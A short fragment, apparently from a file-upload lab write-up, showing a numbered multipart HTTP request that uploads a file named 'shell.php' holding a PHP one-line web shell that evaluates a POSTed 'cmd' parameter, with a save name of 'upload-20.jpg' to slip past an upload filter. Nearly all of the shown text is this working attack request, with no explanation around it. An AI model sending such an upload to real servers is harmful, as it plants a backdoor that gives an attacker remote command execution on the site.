 18
19 -----------------------------366542092334991712792180711985
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 @eval($_POST['cmd']);
25 ?>
26 -----------------------------366542092334991712792180711985
27 Content-Disposition: form-data; name="save_name"
28
29 upload-20.jpg
30 -----------------------------366542092334991712792180711985
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 -----------------------------366542092334991712792180711985--
35